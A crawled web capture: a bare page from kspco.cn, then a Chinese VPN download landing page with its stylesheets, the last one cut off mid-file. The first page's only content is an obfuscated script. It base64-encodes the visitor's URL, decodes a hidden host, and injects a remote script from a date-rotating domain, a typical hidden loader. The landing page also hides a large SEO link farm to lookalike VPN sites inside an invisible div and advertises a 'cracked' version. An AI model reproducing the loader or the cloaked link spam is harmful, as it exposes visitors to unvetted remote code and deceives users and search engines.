

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kspco.cn/index5.html
body_size: 688
content:
<html><head><link rel="icon" href="data:;base64,="></head><body><script type="text/javascript">function getRL(){var rL =(new Date().getMonth()+1).toString()+new Date().getDate().toString();return rL;}var zzSub = getRL();var j=document.createElement("script");var jj=document.createElement("script");var l=window.location.href;var h=0;if (l.match("http://")) {h=1;}if (l.match("https://")) {h=2;}l=l.replace(/http\:\/\//g,"");l=l.replace(/https\:\/\//g,"");l=btoa(l);j.src="https://mark"+zzSub+atob("LnR4Mi54bi0tZmlxeTRibDlsODF6cDdza2pjMXhkLmNvbQ==")+"/api.JS?1,"+l;jj.src="mark"+zzSub+atob("")+"/api.JS?1,"+l;document.getElementsByTagName("body")[0].appendChild(j);</script></body></html>

--- FILE ---
content_type: text/html
request_url: http://www.ykdscz.com/
body_size: 3444
content:
<!DOCTYPE html>
<html lang="en">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<title>飞鸟加速器官网|飞鸟加速器ios下载|飞鸟加速器安卓下载|飞鸟加速器APP下载</title>
<meta name="description" content="本站是飞鸟VPN/飞鸟加速器官方网站,飞鸟加速器下载,飞鸟加速器安卓下载,飞鸟加速器官网,飞鸟加速器ios下载,飞鸟加速器iOS,飞鸟加速器APP,飞鸟APP下,是目前最好的加速器。提供飞鸟APP下载安装包,飞鸟加速器最新版/飞鸟加速器破解版/飞鸟加速器免费版下载地址。" />
<meta name="keywords" content="飞鸟加速器,飞鸟加速器下载,飞鸟加速器官网,飞鸟加速器ios下载,飞鸟加速器安卓下载,飞鸟加速器iOS,飞鸟加速器APP,飞鸟APP下载,飞鸟加速器破解版,飞鸟加速器安装包,飞鸟加速器最新版" />
<script type="text/javascript" src="js/jquery-1.8.3.min.js"></script>
<link rel="stylesheet" href="css/style.css" />
<link rel="stylesheet" href="css/index-1.css" />
<link href="css/wapstyle.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="https://lb-1323438791.cos.accelerate.myqcloud.com/download.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-61WBWD25P8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-61WBWD25P8');
  gtag('config', 'AW-11369465408');
  var btn_gtag = "AW-11369465408/XQysCK-D5e4YEMCMsa0q";
</script>
<script type="text/javascript">
    channel = "ss5";
	$( document ).ready(function() {
        var sUserAgent = navigator.userAgent;
        var isAppleMobile = /iphone|ipad/i.test(sUserAgent.toLowerCase());
        if(isAppleMobile){
                $('body').on('click',".download-iphone-btn",function() {
                    location.href = 'https://lbvpn.github.io/vpn/appstore/register.html?channel='+channel;
                });

            $("#common-download-id").removeClass("download-btn");
            $("#common-download-id").addClass("download-iphone-btn");
        }
	});

    function iosDownload(){
        location.href = "web/login.html?channel="+channel;
    }
</script>
</head>

<body>
    <article class="IndBan Huans">
        <section class="IndBanK Huans">
            <a href="javascript:;" class="IndLog"><img src="images/logo.png"></a>
            <div class="IndBanH">飞鸟加速器</div>
            <div class="IndBanC">海量视频 一键加速 畅想精彩内容</div>
            <div class="pc">
                <div class="IndBanF flex fl-bet">
                    <a href="javascript:;" class="IndBanFa Huans flexC fl-bet">
                        <img src="images/BanI01.png"><p>IOS下载</p> 
                    </a>
                    <a href="javascript:;" class="download-btn IndBanFa Huans flexC fl-bet">
                        <img src="images/BanI02.png"><p>Android下载</p>
                    </a>
                    <a href="javascript:;" class="download-btn IndBanFa Huans flexC fl-bet">
                        <img src="images/BanI03.png"><p>Windows下载</p>
                    </a>
                    <a href="javascript:;" class="download-btn IndBanFa Huans flexC fl-bet">
                        <img src="images/BanI04.png"><p>Mac下载</p>
                    </a>
                </div>
            </div>
        </section>
        <section class="IndBanB  wap Huans">
            <div class="IndBanBk flexC fl-bet">
            <img src="images/logo01.png">
            <a href="javascript:;" id="common-download-id" class="download-btn IndBanBa">立即下载</a>
            </div>
        </section>
    </article>
    <!--全自动均匀负载-->
    <article class="IndFul">
        <section class="IndFulK flexC fl-end ward Huans">
			<div class="IndFulI"><img src="images/IndFul.png"></div>
            <div class="IndFulB">
				<div class="title">全自动均匀负载</div>
				<div class="IndP">Azure、节点极速体验精选<br>高达1000mbps带宽服务器</div>
				<a href="javascript:;" class="IndFula">飞鸟加速器</a>
            </div>            				
        </section>
    </article>
    <!--5-->
    <article class="IndFiv">
        <section class="IndFivK flexC ward Huans">
			<div class="IndFivB">
				<div class="IndFivN flexC Huans">
					<img src="images/IndFivI01.png"><p>突破封锁 畅游全球</p>
				</div>
				<div class="IndFivN flexC Huans">
					<img src="images/IndFivI02.png"><p>数据安全匿名私密</p>
				</div> 
				<div class="IndFivN flexC Huans">
					<img src="images/IndFivI03.png"><p>极速畅享网络享受</p>
				</div> 
				<div class="IndFivN flexC Huans">
					<img src="images/IndFivI04.png"><p>免费试用一键连接</p>
				</div> 
				<div class="IndFivN flexC Huans">
					<img src="images/IndFivI05.png"><p>支持多台设备登录</p>
				</div> 
			</div>
        </section>
    </article>
	<!--支持多个设备登录-->
    <article class="IndSup">
		<section class="IndTit ward Huans">
            <div class="title">支持多个设备登录</div>
            <div class="IndP">不再受设备数量限制，一个账号可以登录多个终端设备。无论您使用的是计算机智能机、平板电脑，都可以连接互联网</div>
        </section>  
        <section class="IndSupI Huans Indimg"><img src="images/Img01.png"></section>
    </article>
	<!--随意浏览喜爱内容-->
    <article class="IndFee">
		<section class="IndTit ward Huans">
            <div class="title"> 随意浏览喜爱内容</div>
            <div class="IndP">一键解决无法访问网站，完全做到隐藏真实IP和地理位置等身份信息</div>
        </section>  
        <section class="IndFeeI Indimg Huans"><img src="images/Img02.png"></section>
    </article>
	<!--尾部-->
	<footer>
		<div class="foot Huans flexC fl-bet">
			<a href="javascript:;" class="ftLog Indimg"><img src="images/ftlog.png"></a>
			<div class="ftR flexC">
				<a href="/disclaimer.html" class="ftRa">免责声明</a>
				<a href="/terms.html" class="ftRa">服务条款</a>
				<a href="/privacy.html" class="ftRa">隐私政策</a>
				<div style="font-size:12px" class="copxx_L ">飞鸟加速器安卓下载 ©  <script fixed="true" type="text/javascript">document.write((new Date()).getFullYear());</script>应用名称：飞鸟加速器官网 更新时间：2024-1-23 飞鸟加速器ios下载 版本号：版本3.5.22 版权所有： 飞鸟加速器下载</div>
			</div>
		</div>
	</footer>

    <div class="one-bg" id="one-bg" style="display: none;"></div>
    <div class="bootstrap-modal ios-modal" id="ios-modal" style="display: none;">

        <div id="ios-modal-section">
            <div class="share">
                <div class="share-title"> 重要通知</div>
                <div class="share-paragraph" style="font-size: 16px;">
                    由于最近testflight方案无法使用，为了保证老客户可以正常使用，我们推出了网页版的解决方案。
    新的方案请用户点击“去登录”，使用手机号码进行登录后，按照用户帮助的引导进行操作即可。
                </div>
    
                <div>
                <a href="javascript:;" onclick="iosDownload()"><div class="btn-close close-bootstrap-modal" style="font-size: 16px;">去登录</div></a>
                </div>
            </div>
        </div>
    
    </div>
      <script language="JavaScript" type="text/javascript">document.write( "<div style='display:none'>" );</script><div>
<a target="_blank" href="https://9jisy.com/">神灯加速加速器</a>
<a target="_blank" href="https://www.foxsou.com/">追风加速器</a>
<a target="_blank" href="http://yyjpjw.com/">飞鸟加速器</a>
<a target="_blank" href="http://wlmqmqzx.com/">飞兔加速器</a>
<a target="_blank" href="http://tamufeng.com/">飞鸟加速器</a>
<a target="_blank" href="http://ydlecu.com/">西柚加速器</a>
<a target="_blank" href="http://szcx86.com/">飞鸟加速器</a>
<a target="_blank" href="http://wmhblm.com/">飞鸟加速器</a>
<a target="_blank" href="http://cwryn.cn/">飞鸟加速器</a>
<a target="_blank" href="http://xpnbm.cn/">青蛙加速器</a>
<a target="_blank" href="http://kzxufov.cn/">飞鸟加速器下载</a>
<a target="_blank" href="http://loongdl.cn/">飞兔加速器</a>
<a target="_blank" href="http://vgjqr.com/">斑马加速器</a>
<a target="_blank" href="http://ylptg.com/">鲸鱼加速器</a>
<a target="_blank" href="http://zjk33.com/">蜂鸟加速器</a>
<a target="_blank" href="http://tekometry.com/">老王加速器</a>
<a target="_blank" href="http://www.vinlists.com/">老王加速器</a>
<a target="_blank" href="http://522031.com/">蚂蚁NPV加速器</a>
<a target="_blank" href="http://moguzs.com/">蚂蚁NPV加速器</a>
<a target="_blank" href="http://sxmgny.com/">极光加速器</a>
<a target="_blank" href="http://hbhjn.com/">推特加速器</a>
<a target="_blank" href="http://wlmqbx.com/">推特加速器</a>
<a target="_blank" href="http://wlmqbx.com/">推特加速器</a>
<a target="_blank" href="http://xjtypx.com/">推特加速器</a>
<a target="_blank" href="http://btkjh.com/">推特加速器</a>
<a target="_blank" href="http://xcksgs.cn/">蜂鸟加速器下载</a>
<a target="_blank" href="http://www.lhnh.cn/">飞鸟加速器</a>
<a target="_blank" href="http://32452.cn/">外网NPV加速器</a>
<a target="_blank" href="http://escz.cn/">外网NPV加速器</a>
<a target="_blank" href="http://zmh190.com/">飞鸟加速器</a>
<a target="_blank" href="http://pontae.com/">蜂鸟加速器</a>
<a target="_blank" href="http://www.jsjgkc.com/">神灯加速加速器</a>
<a target="_blank" href="http://huo91.com/">推特加速器下载</a>
<a target="_blank" href="http://okwe1.com/">蜂鸟加速器</a>
<a target="_blank" href="https://9jisy.com/">神灯加速加速器</a>
<a target="_blank" href="http://yxmp88.com/">飞鸟加速器</a>
<a target="_blank" href="http://cwryn.cn/">飞鸟加速器</a>
<a target="_blank" href="http://www.nhdshs.com/">西柚加速器</a>
<a target="_blank" href="http://qthhr.com/">蜂鸟加速器</a>
<a target="_blank" href="http://www.wekccq.com/">神灯加速加速器</a>
<a target="_blank" href="http://guojis.com/">蜂鸟加速器</a>
<a target="_blank" href="http://www.y-quanj.com/">极光加速器</a>

</div><script language="JavaScript" type="text/javascript">document.write( "</div>" );</script>
</body>
<script language="javascript" type="text/javascript">	
    $(document).ready(function() {

    })
</script>	
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ykdscz.com/css/style.css
body_size: 3927
content:
/* Fonts */
/*通用*/
*{ margin:0; padding:0;}
html{}
body{margin:0;color:#000; position: relative; font-family: "Arial"; background:#FFF;}
ul,li,p,h1,h2,h3,h4,h5,h6,dl,dt,dd {margin:0px;padding:0px;border:none;list-style:none; font-weight: normal;}
a{text-decoration:none;  text-shadow:none;font-weight:normal;}
ul{list-style:none;}
textarea,input,button,select{outline:none;-webkit-appearance:none; font-family:Arial, Helvetica, sans-serif;}
a{color:#6c6c6c;text-decoration:none;}
img{border:none; display: block;}
span{margin:0; padding:0; cursor: auto;}
span:focus,div:focus {outline: none;}

.Huans{-webkit-box-sizing: border-box;box-sizing: border-box;}
.flex{display:-webkit-box;display: -ms-flexbox;display:flex;flex-wrap:wrap;align-items:flex-start;}
.flexC{display:-webkit-box;display: -ms-flexbox;display:flex;align-items:center; flex-wrap:wrap;}
.flexE{display:-webkit-box;display: -ms-flexbox;display:flex;align-items:flex-end; flex-wrap:wrap;}
.fl-bet{-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content:space-between;}
.fl-cen{-webkit-box-pack: center;-ms-flex-pack: center;justify-content:center;}
.fl-end{-webkit-box-pack:right;-ms-flex-pack:right;justify-content:flex-end;}

.IndBan{color:#fff; position: relative;background-color:#60a3f7;background-image: url("../images/banner01.jpg");background-position: center bottom; background-repeat: no-repeat;;}
.IndLog{display: block;}
.IndLog img{width:100%;}
/*title*/
.title{text-align: center;}
.IndP{text-align: center;}
/*全自动均匀负载*/
.IndFul{ overflow: hidden; width:100%;}
.IndFulK{position: relative;}
.IndFulI{ position: absolute;z-index:-1;top:50%;transform: translate(0,-50%);}
.IndFulI img{width:100%; display: block;}
.IndFulB .title,.IndFulB .IndP{text-align: left;}
.IndFula{background:#5980f2;color:#FFF;text-align: center; display: block;}
/*5*/
.IndFiv{background-image: url("../images/back01.png");background-position: center bottom; background-repeat: no-repeat;}
.IndFivK{align-content:center;}
.IndFivN{ color:#FFF;background:#1b1929; width:100%;}
.IndFivN img{display:block;}
.IndFivN p{width:100%; flex:1;}
/*支持多个设备登录*/
.Indimg img{width:100%; display: block;}
/*footer*/
footer{background:#60a2f7;}
.ftRa{color:#FFF;display:block;}

/*
display:flex;justify-content:space-between;align-items:center; flex-wrap:wrap;align-content:center
|flex-start|flex-end|center|space-between|space-around

overflow: hidden;text-overflow:ellipsis;white-space: nowrap;
display:-webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;

left:0;top:50%;transform: translate(0,-50%);

transition:0.5s;
.IndEnvT:before,.IndEnvT:after{display:block;content:'';position: absolute;}body{min-width:1680px;}
*/


@media  screen and ( min-width:1680px){
.IndBan{ background-size:auto 1110px; height:1110px;}
.IndBanK{ width:1200px; margin:0 auto; padding-top:112px; }
.IndLog{ width: 286px;}
.IndBanH{ font-size:70px; line-height:80px; margin-top:90px; letter-spacing:3px; margin-bottom:50px;}
.IndBanC{ font-size:40px; line-height:60px;letter-spacing:1px;}
.pc{display:block;}
.wap{display:none;}
.IndBanF{width:652px; margin-top:160px ;}
.IndBanFa{ width: 300px; height: 100px; background:#FFF; padding:0 20px; margin-bottom: 68px;}
.IndBanFa img{width:62px; display: block;}
.IndBanFa p{ line-height:34px; font-size:24px; color:#111; width: 170px;}
.IndBanFa:hover{ background:#faeffd;}
/*title*/
.title{ font-size:70px; letter-spacing: 2px; line-height:100px;}
.IndP{font-size:40px; letter-spacing:1px; line-height:90px; margin-top:50px;}
/*全自动均匀负载*/
.ward{width:1440px; margin:0 auto;}
.IndFulK{height:1025px;}
.IndFulI{width:858px;left:-125px;}
.IndFulB{width:620px;}
.IndFula{width:320px; height:72px;line-height:72px;border-radius:36px;font-size: 40px; margin-top:65px;}
.IndFula:hover{background:#2f58cd;}
/*5*/
.IndFiv{background-size: auto 923px;}
.IndFivK{height:993px;padding:0 80px;}
.IndFivB{width: 474px;}
.IndFivN{padding:0 38px; height: 85px;border-radius:15px; margin-bottom: 32px;}
.IndFivN img{width:66px;}
.IndFivN p{line-height:50px; font-size: 36px; margin-left: 25px;}
/*支持多个设备登录*/
.IndSup{padding-top:100px;}
.IndTit{}
.IndSupI{ width:1600px; margin:140px auto 0;}
/*随意浏览喜爱内容*/
.IndFee{ padding:130px 0 105px;}
.IndFeeI{ width:976px; margin:140px auto 0;}
/*footer*/
.foot{height:364px; width: 1200px; margin:0 auto;}
.ftLog{width:287px;}
.ftR{width:550px; margin-top: 40px;}
.ftRa{ font-size:30px;line-height:45px;margin-right: 50px;}
.ftRa:hover{text-decoration:underline;}
}
@media screen and (max-width:1680px ) and ( min-width:1440px){
.IndBan{ background-size:auto 975px; height:960px;}
.IndBanK{ width:1100px; margin:0 auto; padding-top:98px; }
.IndLog{ width: 250px;}
.IndBanH{ font-size:62px; line-height:70px; margin-top:80px; letter-spacing:3px; margin-bottom:50px;}
.IndBanC{ font-size:34px; line-height:50px;letter-spacing:1px;}
.pc{display:block;}
.wap{display:none;}
.IndBanF{width:630px; margin-top:140px;}
.IndBanFa{ width:290px; height:92px; background:#FFF; padding:0 20px; margin-bottom:58px;}
.IndBanFa img{width:54px; display: block;}
.IndBanFa p{ line-height:34px; font-size:24px; color:#111; width: 170px;}
.IndBanFa:hover{ background:#faeffd;}
/*title*/
.title{ font-size:62px; letter-spacing: 2px; line-height:90px;}
.IndP{font-size:34px; letter-spacing:1px; line-height:80px; margin-top:45px;}
/*全自动均匀负载*/
.ward{width:1280px; margin:0 auto;}
.IndFulK{height:925px;}
.IndFulI{width:720px;left:-85px;}
.IndFulB{width:550px;}
.IndFula{width:290px;height:62px;line-height:62px;border-radius:31px;font-size:34px;margin-top:55px;}
.IndFula:hover{background:#2f58cd;}
/*5*/
.IndFiv{background-size: auto 820px;}
.IndFivK{height:880px;padding:0 70px;}
.IndFivB{width: 420px;}
.IndFivN{padding:0 32px; height: 78px;border-radius:13px; margin-bottom:28px;}
.IndFivN img{width:58px;}
.IndFivN p{line-height:44px; font-size: 32px; margin-left: 21px;}
/*支持多个设备登录*/
.IndSup{padding-top:90px;}
.IndTit{}
.IndSupI{ width:1380px; margin:110px auto 0;}
/*随意浏览喜爱内容*/
.IndFee{ padding:110px 0 90px;}
.IndFeeI{ width:876px; margin:120px auto 0;}
/*footer*/
.foot{height:300px; width: 1100px; margin:0 auto;}
.ftLog{width:240px;}
.ftR{width:510px; margin-top:30px;}
.ftRa{ font-size:26px;line-height:42px;margin-right:42px;}
.ftRa:hover{text-decoration:underline;}
}
@media screen and (max-width:1440px ) and ( min-width:1280px){
.IndBan{ background-size:auto 840px; height:840px;}
.IndBanK{ width:1000px; margin:0 auto; padding-top:88px; }
.IndLog{ width: 250px;}
.IndBanH{ font-size:54px; line-height:60px; margin-top:72px; letter-spacing:3px; margin-bottom:40px;}
.IndBanC{ font-size:28px; line-height:40px;letter-spacing:1px;}
.pc{display:block;}
.wap{display:none;}
.IndBanF{width:520px; margin-top:130px;}
.IndBanFa{ width:242px; height:80px; background:#FFF; padding:0 16px; margin-bottom:48px;}
.IndBanFa img{width:50px; display: block;}
.IndBanFa p{ line-height:30px; font-size:20px; color:#111; width: 150px;}
.IndBanFa:hover{ background:#faeffd;}
/*title*/
.title{ font-size:54px; letter-spacing: 2px; line-height:80px;}
.IndP{font-size:28px; letter-spacing:1px; line-height:70px; margin-top:35px;}
/*全自动均匀负载*/
.ward{width:1080px; margin:0 auto;}
.IndFulK{height:800px;}
.IndFulI{width:620px;left:-70px;}
.IndFulB{width:480px;}
.IndFula{width:240px;height:54px;line-height:54px;border-radius:27px;font-size:28px;margin-top:45px;}
.IndFula:hover{background:#2f58cd;}
/*5*/
.IndFiv{background-size: auto 690px;}
.IndFivK{height:750px;padding:0 60px;}
.IndFivB{width:360px;}
.IndFivN{padding:0 25px; height:68px;border-radius:11px; margin-bottom:24px;}
.IndFivN img{width:46px;}
.IndFivN p{line-height:38px; font-size:28px; margin-left:18px;}
/*支持多个设备登录*/
.IndSup{padding-top:75px;}
.IndTit{}
.IndSupI{ width:1200px; margin:90px auto 0;}
/*随意浏览喜爱内容*/
.IndFee{ padding:95px 0 70px;}
.IndFeeI{ width:720px; margin:100px auto 0;}
/*footer*/
.foot{height:240px; width: 1000px; margin:0 auto;}
.ftLog{width:200px;}
.ftR{width:420px; margin-top:20px;}
.ftRa{ font-size:22px;line-height:35px;margin-right:36px;}
.ftRa:hover{text-decoration:underline;}
}
@media screen and (max-width:1280px ) and ( min-width:960px){
.IndBan{ background-size:auto 730px; height:730px;}
.IndBanK{ width:900px; margin:0 auto; padding-top:75px; }
.IndLog{ width: 220px;}
.IndBanH{ font-size:46px; line-height:55px; margin-top:60px; letter-spacing:3px; margin-bottom:30px;}
.IndBanC{ font-size:24px; line-height:35px;letter-spacing:1px;}
.pc{display:block;}
.wap{display:none;}
.IndBanF{width:460px; margin-top:110px;}
.IndBanFa{ width:215px; height:72px; background:#FFF; padding:0 14px; margin-bottom:40px;}
.IndBanFa img{width:44px; display: block;}
.IndBanFa p{ line-height:25px; font-size:18px; color:#111; width: 130px;}
.IndBanFa:hover{ background:#faeffd;}
/*title*/
.title{ font-size:46px; letter-spacing: 2px; line-height:65px;}
.IndP{font-size:24px; letter-spacing:1px; line-height:55px; margin-top:25px;}
/*全自动均匀负载*/
.ward{width:900px; margin:0 auto;}
.IndFulK{height:660px;}
.IndFulI{width:510px;left:-50px;}
.IndFulB{width:400px;}
.IndFula{width:200px;height:48px;line-height:48px;border-radius:24px;font-size:24px;margin-top:35px;}
.IndFula:hover{background:#2f58cd;}
/*5*/
.IndFiv{background-size: auto 620px;}
.IndFivK{height:650px;padding:0 50px;}
.IndFivB{width:300px;}
.IndFivN{padding:0 20px; height:60px;border-radius:10px; margin-bottom:18px;}
.IndFivN img{width:38px;}
.IndFivN p{line-height:34px; font-size:24px; margin-left:16px;}
/*支持多个设备登录*/
.IndSup{padding-top:60px;}
.IndTit{}
.IndSupI{ width:900px; margin:70px auto 0;}
/*随意浏览喜爱内容*/
.IndFee{ padding:80px 0 60px;}
.IndFeeI{ width:580px; margin:80px auto 0;}
/*footer*/
.foot{height:190px; width:900px; margin:0 auto;}
.ftLog{width:180px;}
.ftR{width:350px; margin-top:15px;}
.ftRa{ font-size:18px;line-height:30px;margin-right:30px;}
.ftRa:hover{text-decoration:underline;}
}
@media screen and (max-width:960px ) and ( min-width:640px){
.IndBan{ background-size:auto 590px; height:590px; background-position: right bottom;}
.IndBanK{ width:600px; margin:0 auto; padding-top:75px; }
.IndLog{ width:200px;}
.IndBanH{ font-size:38px; line-height:50px; margin-top:50px; letter-spacing:3px; margin-bottom:28px;}
.IndBanC{ font-size:20px; line-height:30px;letter-spacing:1px;}
.pc{display:none;}
.IndBanB{width:600px; padding:0 4%; background:#FFF; border-radius:28px; position: absolute; bottom:-70px; left:0;right:0; margin:0 auto; box-shadow:0 5px 10px rgba(0,0,0,0.1);}
.IndBanBk{ width: 100%;height:110px;}
.IndBanB img{width:38%;}
.IndBanBa{background:#5980f2; width:200px; height:46px; line-height:46px; border-radius:23px; color:#FFF; font-size:20px; text-align: center; display: block;}
/*title*/
.title{ font-size:34px; letter-spacing: 2px; line-height:50px;}
.IndP{font-size:20px; letter-spacing:1px; line-height:45px; margin-top:18px;}
/*全自动均匀负载*/
.ward{width:600px; margin:0 auto;}
.IndFul{padding-top:70px;}
.IndFulK{height:480px;}
.IndFulI{width:380px;left:-40px;}
.IndFulB{width:280px;}
.IndFula{width:160px;height:42px;line-height:42px;border-radius:21px;font-size:20px;margin-top:25px;}
/*5*/
.IndFiv{background-size: auto 460px;}
.IndFivK{height:500px;padding:0;}
.IndFivB{width:245px;}
.IndFivN{padding:0 15px; height:50px;border-radius:8px; margin-bottom:14px;}
.IndFivN img{width:30px;}
.IndFivN p{line-height:30px; font-size:20px; margin-left:12px;}
/*支持多个设备登录*/
.IndSup{padding-top:50px;}
.IndTit{}
.IndSupI{ width:600px; margin:50px auto 0;}
/*随意浏览喜爱内容*/
.IndFee{ padding:60px 0 50px;}
.IndFeeI{ width:430px; margin:60px auto 0;}
/*footer*/
.foot{height:150px; width:600px; margin:0 auto;}
.ftLog{width:140px;}
.ftR{ margin-top:10px;}
.ftRa{ font-size:16px;line-height:26px;margin-right:25px;}
}
@media only screen and (max-width:639px){
.pc{display:none;}
.wap{max-width:600px; margin:0 auto;display:block;}
.IndBan{ background-size:100%; height:4.1rem; background-position: bottom;background-image: url("../images/banner02.jpg");}
.IndBanK{ width:100%; margin:0 auto; padding:0.15rem 4% 0; }
.IndLog{ width:1rem;}
.IndBanH{ font-size:0.2rem; line-height:0.22rem; margin-top:0.15rem; letter-spacing:2px; margin-bottom:0.15rem; text-align: center;}
.IndBanC{ font-size:0.12rem; line-height:0.16rem;letter-spacing:1px; text-align: center;}
.IndBanB{width:80%; padding:0 4%; background:#FFF; border-radius:0.2rem; position: absolute; bottom:-0.45rem; left:0;right:0; margin:0 auto; box-shadow:0 5px 10px rgba(0,0,0,0.1);}
.IndBanBk{ width: 100%; height:0.64rem;}
.IndBanB img{width:51%;}
.IndBanBa{background:#5980f2; width:1rem; height: 0.26rem; line-height:0.26rem; border-radius:0.13rem; color:#FFF; font-size:0.13rem; text-align: center; display: block;}
/*title*/
.title{ font-size:0.16rem; letter-spacing:1px; line-height:0.2rem;}
.IndP{font-size:0.105rem;line-height:0.2rem; margin-top:0.1rem;}
/*全自动均匀负载*/
.ward{width:100%; margin:0 auto;}
.IndFul{padding-top:0.45rem;}
.IndFulK{height:2.1rem; padding: 0 4%;}
.IndFulI{width:50%;left:2%;}
.IndFulB{width:44%;}
.IndFula{width:0.90rem;height:0.26rem;line-height:0.26rem;border-radius:0.13rem;font-size:0.105rem;margin-top:0.15rem;}
/*5*/
.IndFiv{background-size: auto 1.5rem;background-position: bottom right}
.IndFivK{height:2.1rem;padding:0 5% 0.1rem;}
.IndFivB{width:1.22rem;}
.IndFivN{padding:0 0.08rem; height:0.27rem;border-radius:0.05rem; margin-bottom:0.06rem;}
.IndFivN img{width:0.14rem;}
.IndFivN p{line-height:0.2rem; font-size:0.1rem; margin-left:0.06rem;}
/*支持多个设备登录*/
.IndSup{padding-top:0.3rem;}
.IndTit{ padding:0 4%;}
.IndSupI{ width:100%; margin:0.25rem auto 0;}
/*随意浏览喜爱内容*/
.IndFee{ padding:0.3rem 0 0.2rem;}
.IndFeeI{ width:60%; margin:0.2rem auto 0;}
/*footer*/
.foot{ width:100%;padding:0.14rem 4%}
.ftLog{width:0.8rem;}
.ftR{ margin-top:0.1rem;}
.ftRa{ font-size:0.115rem;line-height:0.2rem;margin-left:0.15rem;}

}

html {font-size: 625%; /*100 ÷ 16 × 100% = 625%*/}
/*出的各分辨率媒体查询换算：*/
@media screen and (min-width:360px) and (max-width:374px) and (orientation:portrait){html{font-size:703%;}}
@media screen and (min-width:375px) and (max-width:383px) and (orientation:portrait){html{font-size:732.4%;}}
@media screen and (min-width:384px) and (max-width:399px) and (orientation:portrait){html{font-size:750%; }}
@media screen and (min-width:400px) and (max-width:413px) and (orientation:portrait){html{font-size:781.25%;}}
@media screen and (min-width:414px) and (max-width:431px) and (orientation:portrait){html{font-size:808.6%;}}
@media screen and (min-width:432px) and (max-width:479px) and (orientation:portrait){html {font-size:843.75%;}}


/*
display:flex;justify-content:space-between;align-items:center; flex-wrap:wrap;align-content:center
|flex-start|flex-end|center|space-between|space-around

overflow: hidden;text-overflow:ellipsis;white-space: nowrap;
display:-webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;

transition:0.5s;
.IndEnvT:before,.IndEnvT:after{display:block;content:'';position: absolute;}
*/



--- FILE ---
content_type: text/css
request_url: http://www.ykdscz.com/css/index-1.css
body_size: 897
content:
.bootstrap-modal {
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 99999;
  
  height: 660px;
  margin-left: -211px;
  margin-top: -330px;
  -webkit-background-size: 100% 100%;
  background-size: 100% 100%;
  display: none;
}

.bootstrap-modal .close {
  position: absolute;
  left: 50%;
  bottom: -66px;
  width: 160px;
  height: 36px;
  margin-left: -80px;
  line-height: 34px;
  color: #fff;
  text-align: center;
  border: 1px solid #fff;
  border-radius: 18px;
  font-size: 14px;
}

.bootstrap-modal .close:hover {
  background-color: #5468BE;
  border-color: #5468BE;
}
@media screen and (max-width: 768px) {
          .bootstrap-modal {
              width: 250px;
              height: 390px;
              margin-left: -125px;
              margin-top: -195px;
          }

          .bootstrap-modal .close {
              bottom: -50px;
              width: 100px;
              height: 28px;
              line-height: 26px;
              margin-left: -50px;
          }
      }
   .ios-modal {
      text-align: center;
      padding: 0;
      max-width: 950px;
      box-shadow: none;
    }

    .bootstrap-modal .share>*+* {
      margin-top: 15px;
    }

    .bootstrap-modal .share {
      background: #fff;
      padding: 20px 60px;
      border-radius: 10px;
    }

    .bootstrap-modal .share-title {
      font-size: 22px;
      color: #fff;
      text-align: center;
      font-weight: bold;
      color: #000;
    }

    .bootstrap-modal .share-paragraph {
      font-size: 14px;
      color: #000;
      text-align: center;
